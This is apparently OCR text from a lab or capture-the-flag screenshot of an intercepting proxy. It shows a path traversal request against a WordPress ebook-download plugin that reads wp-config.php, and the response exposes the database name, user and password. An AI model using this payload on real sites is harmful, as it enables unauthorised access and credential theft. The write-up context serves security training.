 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
../../../wp-config.php HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
25 * @link https://wordpress.org/support/article/editing-wp-config-php/
26 *
27 * @package WordPress
28 */
29
30 // ** MySQL settings - You can get this info from your web host ** //
31 /** The name of the database for WordPress */
32 define( 'DB_NAME', 'wordpress' );
33
34 /** MySQL database username */
35 define( 'DB_USER', 'wordpressuser' );
36
37 /** MySQL database password */
38 define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
39